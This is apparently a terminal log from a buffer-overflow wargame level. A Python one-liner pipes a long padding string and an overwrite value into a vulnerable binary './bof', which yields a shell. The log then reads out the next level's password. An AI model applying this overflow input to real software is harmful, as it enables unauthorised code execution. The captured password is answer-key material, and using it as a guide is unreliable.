 * Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
Get cloud support with Ubuntu Advantage Cloud Guest:
http://www.ubuntu.com/business/services/cloud
69 packages can be updated.
0 updates are security updates.
New release '18.04.3 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Mon Jan 20 13:41:59 2020 from 49.142.179.88
bof3@ip-172-26-15-156:~$ (python -c "print 'x'*140+'a\x00\x00\x00'";cat) | ./bof
3
enter your name :)
Hello xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxa!
cat bof4.pw
5e6b9ee